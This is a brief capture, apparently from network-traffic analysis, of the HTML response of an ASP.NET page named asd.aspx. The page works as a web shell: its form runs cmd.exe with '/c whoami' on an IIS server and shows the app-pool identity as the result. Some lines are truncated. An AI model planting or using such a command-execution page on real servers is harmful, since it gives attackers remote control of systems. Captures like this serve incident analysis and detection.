 Line-based text data: text/html (25 lines)
\r\n
\r\n
<html>\r\n
<body>    \r\n
<form method="post" action="./asd.aspx" id="ctl00">\r\n
<div class="aspNetHidden">\r\n
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTk5MjkzMTA5MQ9
</div>\r\n
\r\n
<div class="aspNetHidden">\r\n
\r\n
\t<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="ABC
\t<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAARYp
</div>        \r\n
<p><span id="L_p" style="display:inline-block;width:80px;">Program</span>        \r\n
<input name="xpath" type="text" value="c:\windows\system32\cmd.exe" id="xpath" style="w
<p><span id="L_a" style="display:inline-block;width:80px;">Arguments</span>        \r\n
<input name="xcmd" type="text" value="/c whoami" id="xcmd" style="width:300px;" />
<p><input type="submit" name="Button" value="Run" id="Button" style="width:100px;" />
<p><span id="result">\r\n
<pre>iis apppool\defaultapppool\r\n
</pre></span>       \r\n
</form>\r\n
</body>\r\n